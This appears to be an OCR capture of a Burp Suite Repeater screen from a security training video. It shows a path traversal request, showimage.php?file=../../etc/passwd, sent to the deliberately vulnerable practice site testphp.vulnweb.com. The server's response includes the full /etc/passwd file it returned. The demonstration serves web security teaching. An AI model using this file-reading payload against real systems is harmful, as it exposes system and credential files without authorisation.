 StartBurp
41%
Thu 2:46 AM
Rohit Gautam
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Hacktify
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Deserialization Scanner Java Serialized Payloads
1 × 2 × ...
Go Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
GET /showimage.php?file=../../etc/passwd HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sun, 05 Jul 1970 21:00:00 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 845
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
? < + > Type a search term 0 matches
Done
1,030 bytes | 161 millis
OCT
1
tv
>_